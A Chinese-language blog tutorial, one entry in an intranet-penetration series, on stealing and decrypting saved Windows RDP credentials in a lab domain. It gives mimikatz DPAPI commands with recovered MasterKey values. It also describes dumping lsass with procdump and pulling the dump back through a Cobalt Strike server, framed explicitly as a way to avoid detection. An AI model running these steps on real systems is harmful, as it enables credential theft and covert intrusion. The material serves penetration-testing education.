系列文章第一章节之基础知识篇

内网渗透(一)之基础知识-内网渗透介绍和概述

内网渗透(二)之基础知识-工作组介绍

内网渗透(三)之基础知识-域环境的介绍和优点

内网渗透(四)之基础知识-搭建域环境

内网渗透(五)之基础知识-Active Directory活动目录介绍和使用

内网渗透(六)之基础知识-域中的权限划分和基本思想

内网渗透(七)之基础知识-企业常见安全域划分和结构

内网渗透(八)之基础知识-企业域中计算机分类和专业名

系列文章第二章节之内网信息收集篇

内网渗透(九)之内网信息收集-手动本地信息收集

内网渗透(十)之内网信息收集-编写自动化脚本收集本地信息

内网渗透(十一)之内网信息收集-内网IP扫描和发现

内网渗透(十二)之内网信息收集-内网端口扫描和发现

内网渗透(十三)之内网信息收集-收集域环境中的基本信息

内网渗透(十四)之内网信息收集-域环境中查找域内用户基本信息

内网渗透(十五)之内网信息收集-域环境中定位域管理员

内网渗透(十六)之内网信息收集-powershell基础知识

内网渗透(十七)之内网信息收集-powershell收集域内信息和敏感数据定位

系列文章第三章节之Windows协议认证和密码抓取篇

内网渗透(十八)之Windows协议认证和密码抓取-本地认证(NTML哈希和LM哈希)

内网渗透(十九)之Windows协议认证和密码抓取-网络认证(基于挑战响应认证的NTLM协议)

内网渗透(二十)之Windows协议认证和密码抓取-域认证(Kerberos协议)

内网渗透(二十一)之Windows协议认证和密码抓取-Golden Ticket黄金票据制作原理及利用方式

内网渗透(二十二)之Windows协议认证和密码抓取-Silver Ticket白银票据制作原理及利用方式

内网渗透(二十三)之Windows协议认证和密码抓取-Mimikatz介绍和各种模块使用方法

内网渗透(二十四)之Windows协议认证和密码抓取-Mimikatz读取sam和lsass获取密码

内网渗透(二十五)之Windows协议认证和密码抓取-使用Hashcat和在线工具破解NTLM Hash

内网渗透(二十六)之Windows协议认证和密码抓取-浏览器、数据库等其他密码的抓取

内网渗透(二十七)之Windows协议认证和密码抓取-Windows其他类型抓取NTLM HASH工具

注:阅读本编文章前,请先阅读系列文章,以免造成看不懂的情况!

Windows RDP凭证的抓取和密码破解

环境准备

| 机器 | IP |

|---|---|

| Windows 2012(域控) | 192.168.41.10 |

| Windows 2008(域内主机) | 192.168.41.20 |

破解原理

Credentials的解密是Windows系统信息收集中非常重要的一环,其中包括各类敏感、重要的凭证(这个可以理解为密码),接下来我们就讲解RDP凭证的抓取和破解

在我们点击保存密码后,Windows就通过MasterKey将我们的密码加密后保存在本地,由于Windows还需要解密从而使用,所以这个过程是可逆,也正因为这一缘由,我们只要拿到MasterKey就能将密码解出来。





win+R 输入mstsc 打开远程桌面



输入我们要连接的计算机IP

输入账户密码,保存凭证



成功进行了远程登录



凭证的查看

查看凭证命令

查看mstsc的连接记录

cmdkey /list



查找本地的Credentials



dir /a %userprofile%\appdata\local\microsoft\credentials\*

在线破解



1、使用mimikatz获取该文件的MasterKey的guid

mimikatz dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\FF22A1FDA68FD8515B52C534E8655421





所以用于加密凭据文件FF22A1FDA68FD8515B52C534E8655421的MasterKey的guid就是:{acd3587e-d1b8-4c1b-87cf-50e85d72f405},所以我们只要从内存中找到这个guid对应的MasterKey的值即可



2、找到内存中对应的MasterKey

mimikatz sekurlsa::dpapi



3、最后打开mimikatz通过MasterKey值去解密凭据文件

dpapi::cred /in:凭据文件路径 /masterky:masterkey值

mimikatz dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\FF22A1FDA68FD8515B52C534E8655421 /masterkey:17c106dca97992a6522638c4f6d5fcccd577c9cfaf1485450b2e70a2fd6ab41ec57b798eac30804ee801db18d205d86776c3be80d50fa18ad27a977fbd7670bc

离线破解

由于我们不能保证我们的mimikatz是免杀状态,为了避免被对方发现,我们可以离线解密从而达到获取密码的目的其实很简单,就是把目标的文件和内存下载回来,在vps或本机上进mimikatz解密即可。



1、上传procdump.exe到目标机器上



2、下载目标内存

procdump.exe ‐accepteula ‐ma lsass.exe lsass1.dump //导出lsass





3、下载目标的lsass1.dmp文件同时下载目标的Credentials文件到本地机器上



这里下载文件,默认的路劲是下载到cs服务器目录中的download文件夹内,将你cs中download文件夹内刚刚下载好的文件拷贝到你的本地机器上



然后将这两个文件放到mimikatz同一路劲下



4、用mimikatz载入dump回来的内存

Sekurlsa::minidump lsass1.dump

5、获取Credentials的GUID

dpapi::cred /in:FF22A1FDA68FD8515B52C534E8655421



6、获取内存中所有的MasterKey

sekurlsa::dpapi

7、利用MasterKey解密

dpapi::cred /in:FF22A1FDA68FD8515B52C534E8655421 /masterkey:b3354c56cd35630d10aa7477c3d16e9b94587f1dc6f9d0c8fcb72a5e4a25c8aab8fa242194666c4cc4be9485c31af555b01a49abbfbb8cc1c00d209da624f33c